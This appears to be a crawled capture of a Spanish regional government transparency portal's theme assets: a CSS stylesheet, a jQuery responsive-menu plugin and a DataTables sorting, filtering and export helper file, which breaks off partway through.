    padding: 10px 0;
    color: #fff; }
  .transparencia .menu-lateral li a {
    display: block;
    width: 100%;
    padding-top: 5px;
    padding-bottom: 5px;
    font-weight: 600;
    text-transform: uppercase;
    color: #3aaeda; }
  .transparencia .menu-lateral li span {
    display: block;
    width: 100%;
    border-top: 1px solid #ddd;
    padding-top: 5px;
    padding-bottom: 5px;
    font-weight: 600;
    text-transform: uppercase;
    color: black;
    padding-left: 12px; }
  .transparencia .back-to-top {
    position: fixed;
    bottom: 30px;
    right: 12px;
    text-decoration: none;
    color: #fff;
    background-color: #4fc1e9;
    font-size: 13px;
    padding: 5px 10px;
    display: none;
    border-radius: 12px; }
  .transparencia .back-to-top:hover {
    background-color: #3aaeda;
    color: #fff;
    text-decoration: none; }
  .transparencia #listadoVideos h3 {
    border: medium none;
    margin: 0;
    margin-bottom: 1em;
    padding: 0.2em;
    color: #4fc1e9; }
  .transparencia #listadoVideos ul li a {
    font-size: 130%;
    font-weight: bold;
    color: #3aaeda;
    text-decoration: none; }
  .transparencia h2.principalrojo {
    overflow: hidden;
    margin-top: 0em;
    padding: 0.2em 0.2em 0.3em 0.4em;
    color: #3aaeda;
    font-family: Arial, "Trebuchet MS", Helvetica, sans-serif;
    font-size: 1.7em;
    text-align: left;
    background: #FFFFFF; }
  .transparencia .titularFicha {
    font-size: 140%;
    color: #3aaeda;
    font-weight: bold;
    line-height: 1.4em; }
  .transparencia .modulo-item a {
    color: #3aaeda; }
  .transparencia .dockbar .navbar-inner .site-administration-menu li a:hover {
    background-color: #3aaeda; }
  .transparencia .dropdown-menu > .active > a {
    background-color: #3aaeda;
    background-image: linear-gradient(to bottom, #3aaeda, #3aaeda); }
  .transparencia .dockbar-user-notifications .user-notifications-count {
    background-color: #3aaeda;
    border: 1px solid #3aaeda; }
  .transparencia .nav-pills > .active > a, .transparencia .nav-pills > .active > a:hover, .transparencia .nav-pills > .active > a:focus {
    background-color: #3aaeda; }
  .transparencia .lfr-add-panel .add-content-menu .lfr-page-template .toggler-header.active.lfr-page-template-title label {
    background-color: #3aaeda; }
  .transparencia .lfr-device-preview-panel .lfr-device-item.selected {
    background-color: #3aaeda; }
  .transparencia #embedded-welcome-portlet .btn-primary {
    background-color: #3aaeda;
    border: 0;
    color: white !important;
    border-radius: 16px;
    font-size: 12px;
    padding: 5px 10px;
    border-color: #4fc1e9;
    background-image: linear-gradient(to bottom, #3aaeda, #3aaeda); }
  .transparencia #embedded-welcome-portlet .btn-primary:hover {
    background-color: #3aaeda;
    text-decoration: underline; }
  .transparencia #embedded-welcome-portlet li {
    background-color: #3aaeda;
    border: none;
    /* color: #fff!important; */
    border-radius: 16px;
    font-size: 12px;
    padding: 5px 10px;
    border-color: #4fc1e9; }
  .transparencia .portlet-boundary_1_WAR_webformportlet_ .btn-primary {
    border-radius: 16px;
    font-size: 12px;
    padding: 5px 10px;
    background-color: #3aaeda;
    border: none;
    color: white !important;
    text-shadow: none;
    background-image: linear-gradient(to bottom, #3aaeda, #3aaeda); }
  .transparencia .portlet-boundary_1_WAR_webformportlet_ .btn-primary:hover {
    background-color: #3aaeda;
    text-decoration: underline; }
  .transparencia .dropdown .dropdown-menu > li > a:hover {
    background-color: #3aaeda;
    background-image: linear-gradient(to bottom, #4fc1e9, #3aaeda); }
  .transparencia .search-layout .badge-info {
    background-color: #4fc1e9; }
  .transparencia .search-layout .nav-pills > .active > a, .transparencia .aui .nav-pills > .active > a:hover, .transparencia .aui .nav-pills > .active > a:focus {
    background-color: #3aaeda; }
  .transparencia .slick-prev:before, .transparencia .slick-next:before {
    font-family: "slick";
    font-size: 21px;
    line-height: 1;
    color: #3aaeda;
    opacity: 0.85;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }
  .transparencia .cabecera-cell-6 {
    width: 16.66%;
    display: inline;
    float: left;
    height: 8px; }
  .transparencia .cabecera-cell-12 {
    width: 8.33%;
    display: inline;
    float: left;
    height: 8px; }
  .transparencia #contenedor-bloque {
    background-color: #f2f2f2;
    border-left: 1px solid #d1d3d6;
    border-right: 1px solid #d1d3d6;
    border-bottom: 1px solid #d1d3d6;
    margin-bottom: 30px; }
  .transparencia #contenedor-bloque div.headercontainer {
    margin-bottom: 15px; }
  .transparencia #contenedor-bloque div.content-container {
    padding: 15px; }
  .transparencia #contenedor-bloque h3.departamentos {
    color: #333;
    font-size: 19px;
    font-weight: 200;
    line-height: 19px;
    margin: 0;
    border-bottom: 1px solid #d1d3d6;
    padding-bottom: 10px;
    padding-top: 15px;
    margin-bottom: 15px;
    margin-left: 15px;
    margin-right: 15px; }
  .transparencia #departamentos-bloque {
    display: table;
    content: " ";
    clear: both; }
  .transparencia #contenedor-bloque .modulo-item {
    padding: 0px 10px 2px 10px;
    margin-bottom: 20px; }
  .transparencia #departamentos-bloque a.mainLink {
    color: #fff;
    font-size: 15px;
    line-height: 130%;
    text-transform: uppercase;
    font-family: "Open Sans";
    font-weight: bold;
    display: block; }
  .transparencia #departamentos-bloque a.childLink {
    color: #555;
    font-size: 12px;
    font-weight: 300;
    font-family: "Open Sans"; }
  .transparencia #departamentos-bloque ul.media-list {
    margin: 0 0 10px 0; }
  .transparencia #departamentos-bloque ul.media-list h4 {
    line-height: 130%;
    font-size: 15px;
    margin-top: 0; }
  .transparencia .bloque-titulo-caja {
    height: 115px;
    min-height: 115px;
    line-height: 115px;
    text-align: center; }
  .transparencia .bloque-titulo-caja span {
    display: inline-block;
    vertical-align: middle;
    line-height: normal; }
  .transparencia .bloque-enlaces-caja {
    background-color: white;
    margin: 0px 0px 0px 0px;
    text-align: center; }
  .transparencia .linkWrapper {
    display: inline-block;
    vertical-align: middle;
    line-height: normal;
    margin-top: 5px;
    margin-right: 10px;
    margin-left: 10px; }
  .transparencia span.separator {
    color: #d1d3d6;
    font-size: 12px;
    border-top: none; }
  .transparencia .map-container {
    text-align: right;
    margin-top: 15px; }
  .transparencia .modal-big {
    width: 900px;
    margin-left: -425px; }
  .transparencia .logo-transparencia {
    height: 100px; }
  .transparencia .v-center {
    display: table !important;
    height: 100px; }
  .transparencia .logotipo-offset {
    margin-left: 52px; }
  .transparencia thead.datableheader {
    display: table-header-group; }
  .transparencia .dataTable th {
    background-color: #027A96;
    color: #F3F3F3; }
  .transparencia #genericSearchContainer .dataTable th {
    background-color: white; }
  .transparencia #genericSearchContainer .dataTable tr.odd, .transparencia #genericSearchContainer .dataTable tr.even {
    background-color: none;
    border-bottom: 1px dotted #cccccc; }
  .transparencia #genericSearchContainer .dataTable th.sorting, .transparencia #genericSearchContainer .dataTable th.sorting_asc, .transparencia #genericSearchContainer .dataTable th.sorting_desc {
    background-color: none; }
  .transparencia .dataTable th.sorting, .transparencia .dataTable th.sorting_asc, .transparencia .dataTable th.sorting_desc {
    background-color: #027A96; }
  .transparencia .dataTable, .transparencia .dataTable td, .transparencia .dataTable th {
    border-top: 0px; }
  .transparencia .table-stripped tr.odd {
    background-color: #f3f3f3; }
  .transparencia .table-nocolor tr.odd {
    background-color: none; }
  .transparencia .dataTable td {
    vertical-align: middle; }
  .transparencia .dataTable th {
    border-bottom: 0px; }
  .transparencia .dataTables_empty {
    text-align: center;
    padding-top: 20px;
    padding-bottom: 20px; }
  .transparencia .font-huge {
    font-size: 50px;
    margin-left: 45%; }
  .transparencia .caja-comunicaciones span.label-danger {
    background-color: #d9534f; }
  .transparencia .dl-horizontal dd {
    border-bottom: 1px solid #ccc; }
  .transparencia .dl-horizontal dd, .transparencia .dl-horizontal dt {
    padding: 10px 0; }
  .transparencia .dataTables_wrapper .col-sm-6, .transparencia .dataTables_wrapper .col-sm-12 {
    padding-left: 0px; }
  .transparencia a.leermas {
    color: #3aaeda; }
  .transparencia #main-content form[id^='_1_WAR_webformportlet'] .fieldset .control-group .control-label {
    width: 30%;
    display: inline-block; }
  .transparencia #main-content form[id^='_1_WAR_webformportlet'] .fieldset .control-group input {
    margin-bottom: 0px;
    width: 65%;
    height: 34px;
    padding: 6px 12px;
    font-size: 15px;
    line-height: 1.42857143;
    color: #555555;
    background-color: #ffffff;
    background-image: none;
    border: 1px solid #cccccc;
    border-radius: 4px; }
  .transparencia #main-content form[id^='_1_WAR_webformportlet'] .fieldset .control-group select {
    height: 34px;
    width: 65%;
    font-size: 15px;
    line-height: 1.42857143;
    color: #555555;
    background-color: #ffffff;
    background-image: none;
    border: 1px solid #cccccc;
    border-radius: 4px; }
  .transparencia #main-content form[id^='_1_WAR_webformportlet'] .fieldset .control-group textarea {
    height: 175px;
    width: 65%;
    font-size: 15px;
    line-height: 1.42857143;
    color: #555555;
    background-color: #ffffff;
    background-image: none;
    border: 1px solid #cccccc; }
  .transparencia #main-content form[id^='_1_WAR_webformportlet'] .fieldset .alert {
    display: block;
    margin-bottom: 10px; }
  .transparencia #main-content form[id^='_1_WAR_webformportlet'] .fieldset .control-group {
    margin-bottom: 20px; }
  .transparencia #main-content form[id^='_1_WAR_webformportlet'] .fieldset .btn-primary {
    float: right;
    border-radius: 0px;
    padding-left: 20px;
    padding-right: 20px; }
  .transparencia .noticia-listado:after {
    content: "";
    border-bottom: 1px dotted #ccc;
    margin: 10px 15px 16px 15px;
    height: 16px;
    display: block; }
  .transparencia ul.asset-links-list {
    margin-left: 0px;
    padding-left: 10px;
    background-color: #f5f5f5;
    border: 1px solid #ccc; }
  .transparencia h2.asset-links-title {
    font-size: 19px;
    line-height: 36px;
    margin: 9px 0;
    font-family: inherit;
    font-weight: bold;
    color: inherit;
    box-sizing: border-box; }
  .transparencia table.tablaDatos tr:nth-child(odd) {
    background-color: #f3f3f3; }
  .transparencia h1.titulo-seccion {
    color: #3aaeda; }
  .transparencia h4 a, .transparencia h2 a, .transparencia h3 a, .transparencia div.modal-mody h3, .transparencia div.modal-mody h2, .transparencia div.modal-mody h1 {
    color: #3aaeda; }
  .transparencia h2 {
    font-size: 24px; }
  .transparencia h3.modulo-titulo {
    width: 100%; }
  .transparencia h3.modulo-titulo-separador {
    font-size: 15px;
    color: #333;
    text-transform: uppercase;
    font-weight: 600;
    font-style: normal;
    margin-bottom: 15px;
    border-bottom: 1px solid #d1d3d6;
    margin-bottom: 15px;
    margin-top: 0px;
    padding-bottom: 0;
    word-wrap: break-word;
    width: 50%; }
  .transparencia h3.titulo-formacion {
    font-size: 19px;
    color: inherit; }
  .transparencia div.taglib-header {
    border-bottom: 0px solid;
    margin-bottom: 60px; }
  .transparencia .dl-horizontal dd {
    border-bottom: 1px solid #ccc; }
  .transparencia .dl-horizontal dd, .transparencia .dl-horizontal dt {
    padding: 10px 0; }
  .transparencia .banner-transparencia {
    color: #fff;
    padding: 10px 10px 15px 10px;
    margin-bottom: 15px;
    text-align: center;
    font-weight: lighter; }
  .transparencia .banner-transparencia h4 {
    padding-top: 10px; }
  .transparencia .banner-transparencia a {
    color: #fff; }
  .transparencia .banner-transparencia a:hover {
    color: #fff; }
  .transparencia div.banner-transparencia:hover {
    background-color: none; }
  .transparencia div.banner-impar:hover {
    background-color: #027A96; }
  .transparencia div.banner-par:hover {
    background-color: #014B5C; }
  .transparencia div.banner-impar:hover {
    background-color: #027A96; }
  .transparencia .banner-par {
    background-color: #014B5C; }
  .transparencia .banner-impar {
    background-color: #027A96; }
  .transparencia h3.modulo-titulo-banner {
    font-size: 15px;
    color: #333;
    text-transform: uppercase;
    font-weight: 600;
    font-style: normal;
    margin-bottom: 15px;
    border-bottom: 1px solid #d1d3d6;
    padding-bottom: 10px;
    margin-bottom: 15px; }
  .transparencia .lateral-no-padding-top {
    padding-top: 0px; }
  .transparencia .texto-cabecera-seccion {
    font-size: 24px;
    color: #fff;
    text-transform: uppercase; }
  .transparencia .seccion-principal {
    background-position: center;
    background-repeat: no-repeat;
    height: 175px;
    min-height: 175px;
    line-height: 175px; }
  .transparencia a.enlace-pagina {
    font-size: 16px;
    color: #3AAEDA; }
  .transparencia a.enlace-pagina:hover {
    font-size: 16px;
    color: #3AAEDA; }
  .transparencia p.descriptor-pagina {
    color: #888888;
    font-size: 13px; }
  .transparencia .contenido-seccion-principal {
    padding-left: 11.5%;
    padding-right: 11.5%;
    margin-top: 54px;
    margin-bottom: 54px; }
  .transparencia .imagen-contenedor {
    height: 64px;
    width: 64px;
    padding: 0px; }
  .transparencia .imagen-contenedor-grande {
    height: 100px;
    width: 100px;
    padding: 0px; }
  .transparencia .row-separator {
    margin-bottom: 28px; }
  .transparencia .no-padding-left {
    padding-left: 0px; }
  .transparencia .no-padding-right {
    padding-right: 0px; }
  .transparencia .flexy-menu {
    font-family: "Open Sans"; }
  .transparencia .flexy-menu li {
    background-color: #001C22;
    display: inline-block;
    float: left;
    line-height: 20px;
    margin: 0;
    padding: 0;
    position: relative;
    font-weight: bold;
    font-size: 14px; }
  .transparencia .flexy-menu li:hover > a,
  .transparencia .flexy-menu li.active a {
    background: #027A96;
    color: #fff;
    text-decoration: none;
    /*height: 40px;*/ }
  .transparencia .flexy-menu li > a:hover {
    text-decoration: none; }
  .transparencia .flexy-menu .submenu li {
    font-weight: normal;
    font-size: 13px; }
  .transparencia .flexy-menu .submenu li a {
    font-weight: normal;
    font-size: 13px; }
  .transparencia .relleno-caja {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 20px; }
  .transparencia .cabecera-subseccion {
    font-family: "Open Sans";
    font-weight: bold;
    font-size: 17px;
    color: #555555; }
  .transparencia .cuerpo-texto {
    font-family: "Open Sans";
    font-weight: normal;
    font-size: 13px;
    color: #888888; }
  .transparencia .resaltado {
    font-weight: 800; }
  .transparencia .label-radio-export {
    display: inline;
    margin-right: 20px; }
  .transparencia input[type="radio"].export-radio-button {
    margin-right: 5px;
    margin-top: -2px; }
  .transparencia .export-spacer {
    margin-bottom: 20px; }
  .transparencia .export-inner-spacer {
    margin-top: 15px; }
  .transparencia .export-radio-spacer {
    padding-top: 15px; }
  .transparencia h1.cabecera-pagina {
    line-height: 50px;
    font-family: "Open Sans";
    font-weight: bold;
    font-size: 28px;
    color: #3aaeda;
    margin-top: 0px; }
  .transparencia .contenedor-imagen-cabecera {
    width: 124px;
    float: left; }
  .transparencia .margen-contenedor-cabecera {
    margin-bottom: 31px; }
  .transparencia h2, .transparencia h3 {
    color: #3aaeda; }
  .transparencia .cuerpo-texto a, .transparencia .cuerpo-texto a:hover {
    color: #3aaeda; }
  .transparencia .flex-prev {
    top: 40%; }
  .transparencia .flex-next {
    top: 40%; }
  .transparencia .margen-superior-contacto {
    margin-top: 58px; }
  .transparencia .taglib-categorization-filter .asset-entry {
    white-space: nowrap;
    line-height: 35px; }
  .transparencia .presentacion-basica {
    font-size: 16px; }
  .transparencia h1.cabecera-pagina a {
    color: #3aaeda;
    text-decoration: none; }
  .transparencia h1.cabecera-pagina a:hover {
    color: #3aaeda;
    text-decoration: underline; }
  .transparencia .separadorInferiorAltosCargos {
    margin-bottom: 54px; }
  .transparencia .entradilla {
    font-size: 16px; }
  .transparencia .imagenPequena {
    width: 100px; }
  .transparencia .texto-centrado {
    text-align: center; }
  .transparencia .sin-borde {
    border: 0px; }
  .transparencia .separador-grande {
    height: 30px; }
  .transparencia #_3_searchContainer {
    text-align: center; }
  .transparencia #_3_keywords {
    height: 35px;
    margin-bottom: 10px;
    padding-bottom: 6px;
    font-size: 16px;
    width: 400px; }
  .transparencia .contenedor-agenda {
    margin-left: 0px;
    background-color: #00AED7;
    text-align: center;
    height: 40px;
    min-height: 40px;
    max-height: 40px;
    line-height: 40px; }
  .transparencia .contenedor-agenda a, .transparencia contenedor-agenda a:hover {
    color: white;
    font-weight: bold;
    font-size: 14px; }
  .transparencia .extra-margen {
    margin-left: 10%; }
  .transparencia .contenedor-alto-cargo {
    height: 275px;
    width: 100%;
    overflow: hidden; }
  .transparencia .contenedor-descripcion {
    height: 100px;
    padding-right: 10px;
    font-size: 13px; }
  .transparencia .separador-celda {
    margin-bottom: 30px; }
  .transparencia .separador-imagen {
    margin-top: 20px; }
  .transparencia .banner-transparencia-pequeno {
    color: #fff;
    padding: 2px 10px 2px 10px;
    margin-bottom: 15px;
    text-align: center;
    font-weight: lighter; }
  .transparencia .banner-transparencia-grande {
    color: #fff;
    padding: 30px 10px 35px 10px;
    margin-bottom: 15px;
    text-align: center;
    font-weight: lighter; }
  .transparencia .center-content {
    text-align: center; }
  .transparencia #opcionesNivel1Container, .transparencia #opcionesNivel2Container {
    margin-bottom: 20px; }
  .transparencia div.banner-transparencia-pequeno a,
  .transparencia div.banner-transparencia-pequeno a:hover,
  .transparencia div.banner-transparencia-grande a,
  .transparencia div.banner-transparencia-grande a:hover {
    color: #fff; }
  .transparencia h4.panel-title {
    font-size: 14px; }
  .transparencia .transparencia .noticia-listado:after {
    content: "";
    border-bottom: 1px dotted #ccc;
    margin: 10px 15px 16px 15px;
    height: auto;
    display: block; }
  .transparencia .imagen-listado-lateral {
    margin-left: 2px;
    margin-right: 5px;
    margin-top: 15px; }
  .transparencia .imagen-container {
    padding: 0px;
    padding-left: 5px; }
  .transparencia .icono-bloque-consejeria {
    margin-right: 10px; }
  .transparencia #headingTwo {
    background-image: url("http://portaleslr.carm.es/documents/184026/956750/01.png/48d09523-7da4-4c0c-b407-c31d1e4f772f?t=1449673785870");
    background-position: right center;
    background-repeat: none;
    background-size: cover; }
  .transparencia #headingFour {
    background-image: url("http://portaleslr.carm.es/documents/184026/956750/02.png/2672ae88-2881-4aef-95f3-97f27391d891?t=1449673785484");
    background-position: right center;
    background-repeat: none;
    background-size: cover; }
  .transparencia #headingOne {
    background-image: url("http://portaleslr.carm.es/documents/184026/956750/03.png/c774ff9a-778a-467d-bf7a-b2f988181979?t=1449673785292");
    background-position: right center;
    background-repeat: none;
    background-size: cover; }
  .transparencia #headingA {
    background-image: url("http://portaleslr.carm.es/documents/184026/956750/04.png/904c3a92-b341-45d9-a296-d876dd91ec0e?t=1449673785064");
    background-position: right center;
    background-repeat: none;
    background-size: cover; }
  .transparencia #headingThree {
    background-image: url("http://portaleslr.carm.es/documents/184026/956750/05.png/74425df5-ebfb-45a7-ad4e-8c75fe8348c2?t=1449673784554");
    background-position: right center;
    background-repeat: none;
    background-size: cover; }
  .transparencia h4.panel-title {
    font-size: 15px; }
  .transparencia div.panel-body h4 {
    font-size: 14px; }
  .transparencia div.panel-body {
    font-size: 13px; }
  .transparencia .taglib-categorization-filter > span.asset-entry {
    border-radius: 5px;
    background-color: #03B9E3;
    border: 0px;
    padding: 7px; }
  .transparencia .taglib-categorization-filter > span.asset-entry:hover {
    background-color: #027A96; }
  .transparencia .taglib-categorization-filter > span.asset-entry > a {
    color: white; }
  .transparencia .taglib-categorization-filter > span.asset-entry > a::before {
    content: "\f0c1";
    font-family: FontAwesome;
    font-style: normal;
    font-size: 14px;
    color: white;
    margin-right: 3px; }

--- FILE ---
content_type: application/javascript
request_url: https://ig.carm.es/carm-theme/js/flexy-menu.js
body_size: 798
content:
var jq=jQuery.noConflict();jq.fn.flexymenu=function(options){var settings={speed:300,type:"horizontal",align:"left",indicator:true,hideClickOut:true}
jq.extend(settings,options);var bigScreen=false;var menu=jq(this);var lastScreenWidth=window.innerWidth;if(settings.type=="vertical"){jq(menu).addClass("vertical");if(settings.align=="right"){jq(menu).addClass("right");}}
if(settings.indicator==true){jq(menu).find("li").each(function(){if(jq(this).children("ul").length>0){jq(this).append("<span class='indicator'>+</span>");}});}
jq(menu).prepend("<li class='showhide'><span class='title'>MENÚ</span><span class='icon'><em></em><em></em><em></em><em></em></span></li>");screenSize();jq(window).resize(function(){if(lastScreenWidth<=991&&window.innerWidth>991){unbindEvents();hideCollapse();bindHover();if(settings.type=="horizontal"&&settings.align=="right"&&bigScreen==false){rightAlignMenu();bigScreen=true;}}
if(lastScreenWidth>991&&window.innerWidth<=991){unbindEvents();showCollapse();bindClick();if(bigScreen==true){rightAlignMenu();bigScreen=false;}}
lastScreenWidth=window.innerWidth;});function screenSize(){if(window.innerWidth<=991){showCollapse();bindClick();if(bigScreen==true){rightAlignMenu();bigScreen=false;}}
else{hideCollapse();bindHover();if(settings.type=="horizontal"&&settings.align=="right"&&bigScreen==false){rightAlignMenu();bigScreen=true;}}}
function bindHover(){if(navigator.userAgent.match(/Mobi/i)||window.navigator.msMaxTouchPoints>0){jq(menu).find("a").on("click touchstart",function(e){e.stopPropagation();e.preventDefault();window.location.href=jq(this).attr("href");jq(this).parent("li").siblings("li").find("ul").stop(true,true).fadeOut(settings.speed);if(jq(this).siblings("ul").css("display")=="none"){jq(this).siblings("ul").stop(true,true).fadeIn(settings.speed);}
else{jq(this).siblings("ul").stop(true,true).fadeOut(settings.speed);jq(this).siblings("ul").find("ul").stop(true,true).fadeOut(settings.speed);}});if(settings.hideClickOut==true){jq(document).bind("click.menu touchstart.menu",function(ev){if(jq(ev.target).closest(menu).length==0){jq(menu).find("ul").fadeOut(settings.speed);}});}}
else{jq(menu).find("li").bind("mouseenter",function(){jq(this).children("ul").stop(true,true).fadeIn(settings.speed);}).bind("mouseleave",function(){jq(this).children("ul").stop(true,true).fadeOut(settings.speed);});}}
function bindClick(){jq(menu).find("li:not(.showhide)").each(function(){if(jq(this).children("ul").length>0){jq(this).children("span.indicator").on("click",function(){if(jq(this).siblings("ul").css("display")=="none"){jq(this).siblings("ul").slideDown(settings.speed);}
else{jq(this).siblings("ul").slideUp(settings.speed);}});}});}
function showCollapse(){jq(menu).children("li:not(.showhide)").hide(0);jq(menu).children("li.showhide").show(0).bind("click",function(){if(jq(menu).children("li").is(":hidden")){jq(menu).children("li").slideDown(settings.speed);}
else{jq(menu).children("li:not(.showhide)").slideUp(settings.speed);jq(menu).children("li.showhide").show(0);}});}
function hideCollapse(){jq(menu).children("li").show(0);jq(menu).children("li.showhide").hide(0);}
function rightAlignMenu(){jq(menu).children("li").addClass("right");var menuItems=jq(menu).children("li");jq(menu).children("li:not(.showhide)").detach();for(var i=menuItems.length;i>=1;i--){jq(menu).append(menuItems[i]);}}
function unbindEvents(){jq(menu).find("li, a, div").unbind();jq(document).unbind("click.menu touchstart.menu");jq(menu).find("ul").hide(0);}}
jq(document).ready(function(){jq(".flexy-menu-top").flexymenu();jq(".flexy-menu").flexymenu();});

--- FILE ---
content_type: application/javascript
request_url: https://ig.carm.es/carm-theme/js/jquery.dataTables.plugins.js
body_size: 2202
content:
jQuery.extend(jQuery.fn.dataTableExt.oSort,{"date-eu-pre":function(date){date=date.replace(" ","");var eu_date,year;if(date==''){return 0;}
if(date.indexOf('.')>0){eu_date=date.split('.');}else{eu_date=date.split('/');}
if(eu_date[2]){year=eu_date[2];}else{year=0;}
var month=eu_date[1];if(month.length==1){month=0+month;}
var day=eu_date[0];if(day.length==1){day=0+day;}
return(year+month+day)*1;},"date-eu-asc":function(a,b){return((a<b)?-1:((a>b)?1:0));},"date-eu-desc":function(a,b){return((a<b)?1:((a>b)?-1:0));}});jQuery.extend(jQuery.fn.dataTableExt.oSort,{"currency-pre":function(a){a=a.replace(".","");a=a.replace(",",".");a=(a==="-")?0:a.replace(/[^\d\-\.]/g,"");return parseFloat(a);},"currency-asc":function(a,b){return a-b;},"currency-desc":function(a,b){return b-a;}});jQuery.extend(jQuery.fn.dataTableExt.oSort,{"importe-euro-pre":function(importecadena){if(importecadena==''||importecadena==null){return 0;}else{var x=importecadena;while(x.indexOf(".")>-1){x=(x=="-")?0:x.replace(".","");}
x=(x==0)?0:x.replace(/,/,".");return parseFloat(x);}},"importe-euro-asc":function(a,b){return((a<b)?-1:((a>b)?1:0));},"importe-euro-desc":function(a,b){return((a<b)?1:((a>b)?-1:0));}});var StringUtils={decodeEntities:function(s){if(s!=null&&s.length>0){var txt=document.createElement("textarea");txt.innerHTML=s;return txt.value;}
return'';}};var DatatableCommon={spanishLabels:{processing:"Cargando...",search:"Buscar&nbsp;:",lengthMenu:"Mostrar _MENU_ registros por página",info:"Filtro actual: _TOTAL_ registros. Mostrando registros del _START_ al _END_",infoFiltered:"( _MAX_ registros en total)",infoPostFix:"",loadingRecords:'<i class="fa fa-circle-o-notch fa-spin font-huge"></i>',zeroRecords:"No hay registros que mostrar",emptyTable:"No hay registros que mostrar",infoEmpty:"Mostrando 0 de 0 de un total de 0 registros",paginate:{first:"<<",previous:"<",next:">",last:">>"},},currencyConfig:{symbol:"€",format:"%v %s",decimal:",",thousand:".",precision:2},convertDateOld:function(originalDate){if(originalDate!=null&&originalDate.indexOf(' ')>0){var dia=originalDate.split(" ")[0];var fecha=new Date(dia.split("-")[0],dia.split("-")[1],dia.split("-")[2],0,0,0,0);var dia=fecha.getDate()>9?fecha.getDate()+"":"0"+fecha.getDate();var mes=(fecha.getMonth()+1)>9?(fecha.getMonth()+1)+"":"0"+(fecha.getMonth()+1);return fecha.getDate()+"/"+(fecha.getMonth())+"/"+fecha.getFullYear();}
return"";},convertDate:function(originalDate){var SEPARATOR="";if(originalDate.indexOf("-")>0){SEPARATOR="-";}else
if(originalDate.indexOf("/")>0){SEPARATOR="/";}
if(originalDate!=null){var fechaSinSegundos=originalDate.split(" ")[0];var fecha=new Date(fechaSinSegundos.split(SEPARATOR)[0],fechaSinSegundos.split(SEPARATOR)[1]-1,fechaSinSegundos.split(SEPARATOR)[2],0,0,0,0);var dia=fecha.getDate();var mes=fecha.getMonth()+1;var anio=fecha.getFullYear();var diaStr=dia<10?"0"+dia:dia;var mesStr=mes<10?"0"+mes:mes;return""+diaStr+"/"+mesStr+"/"+anio;}
return"";},initSelector:function(jsonOrigen,idDOM,jsonIndex,columnIndex){var data=[];jQuery(jsonOrigen).each(function(index,element){var sanitizedValue=jQuery.trim(element[jsonIndex]).split("  ").join(" ");if(jQuery.inArray(sanitizedValue,data)<0){data.push(sanitizedValue);}});data.sort(function(a,b){if(a<b)return-1;if(a>b)return 1;return 0;});jQuery.each(data,function(key,value){var o=new Option(value,value);jQuery(o).html(value);jQuery("#"+idDOM).append(o);});jQuery("#"+idDOM).on('change',function(e){var optionSelected=jQuery("option:selected",this);var valueSelected=this.value;DatatableControl.table.DataTable().columns(columnIndex).search(valueSelected).draw();});},initDinamicSelector:function(controlVariableName,jsonOrigen,idDOM,jsonIndex,columnIndex){var data=[];jQuery(jsonOrigen).each(function(index,element){var sanitizedValue=jQuery.trim(element[jsonIndex]).split("  ").join(" ");if(jQuery.inArray(sanitizedValue,data)<0){data.push(sanitizedValue);}});data.sort(function(a,b){if(a<b)return-1;if(a>b)return 1;return 0;});jQuery.each(data,function(key,value){var o=new Option(value,value);jQuery(o).html(value);jQuery("#"+idDOM).append(o);});jQuery("#"+idDOM).on('change',function(e){var optionSelected=jQuery("option:selected",this);var valueSelected=this.value;window[controlVariableName].table.DataTable().columns(columnIndex).search(valueSelected).draw();});},disableExport:function(){jQuery("a[class^='exporter']").unbind("click");jQuery(".lineaFiltros select").removeClass().addClass("input-sm").addClass("minimo");},initDatatablesExport:function(insertPoint,idTabla,configuration){var varSuffix=Math.floor((Math.random()*1000)+1);jQuery(insertPoint).empty();jQuery(insertPoint).append('<div class="row-fluid"><form action="/rest-services/services/export" id="exportForm'+varSuffix+'" method="POST">'+'<div class="form-group">'+'<label class="col-sm-2 control-label">Guardar datos</label>'+'<div class="col-sm-4">'+'<div class="radio">'+'<label>'+'<input class="exportType'+varSuffix+'" type="radio" name="exportType" id="exportType" value="table" checked="">'+'Toda la tabla'+'</label>'+'</div>'+'<div class="radio">'+'<label>'+'<input class="exportType'+varSuffix+'" type="radio" name="exportType" id="exportType" value="page">'+'Página actual'+'</label>'+'</div>'+'</div>'+'</div>'+'<input id="configuration'+varSuffix+'" name="configuration" type="hidden" />'+'<input id="html'+varSuffix+'" name="html" type="hidden" />'+'</form>'+'</div><div class="row-fluid">'+'<a class="exporter'+varSuffix+' pdf-button" data-type="pdf" href="#"><span>Descargar PDF</span></a>'+'<a class="exporter'+varSuffix+' xls-button" data-type="xls" href="#"><span>Descargar XLS</span></a>'+'<a class="exporter'+varSuffix+' csv-button" data-type="csv" href="#"><span>Descargar CSV</span></a></div>');jQuery(".exporter"+varSuffix).click(function(event){configuration.formato=jQuery(this).data("type");jQuery("#configuration"+varSuffix).attr("value",encodeURI(JSON.stringify(configuration)));if(jQuery('.exportType'+varSuffix+':checked').val()=='page'){jQuery("#html"+varSuffix).attr("value",encodeURI(jQuery(idTabla).html()));}else{jQuery("#html"+varSuffix).attr("value","");}
jQuery("#exportForm"+varSuffix).submit();event.preventDefault();});},initDatatablesSingleExport:function(insertPoint,idTabla,configuration){var varSuffix=Math.floor((Math.random()*1000)+1);jQuery(insertPoint).empty();jQuery(insertPoint).append('<div class="row-fluid">'+'<form action="/rest-services/services/export" id="exportForm'+varSuffix+'" method="POST">'+'<input id="configuration'+varSuffix+'" name="configuration" type="hidden" />'+'<input id="html'+varSuffix+'" name="html" type="hidden" />'+'<div class="col-sm-8 export-inner-spacer">'+'<span class="fa fa-download">&nbsp;</span>'+'<span>Descargar datos</span>'+'<a class="exporter'+varSuffix+' csv-button" data-type="csv" href="#"><span>Descargar CSV</span></a>'+'<a class="exporter'+varSuffix+' xls-button" data-type="xls" href="#"><span>Descargar XLS</span></a>'+'<a class="exporter'+varSuffix+' pdf-button" data-type="pdf" href="#"><span>Descargar PDF</span></a>'+'</div>'+'<div class="numberRegister col-sm-4">'+'</div>'+'</form>'+'</div>');jQuery(".exporter"+varSuffix).click(function(event){configuration.formato=jQuery(this).data("type");jQuery("#configuration"+varSuffix).attr("value",encodeURI(JSON.stringify(configuration)));jQuery("#html"+varSuffix).attr("value","");jQuery("#exportForm"+varSuffix).submit();event.preventDefault();});},initDatatablesDinamicSingleExport:function(namespace,insertPoint,idTabla,configuration){var varSuffix=Math.floor((Math.random()*1000)+1);jQuery(insertPoint).empty();jQuery(insertPoint).append('<div 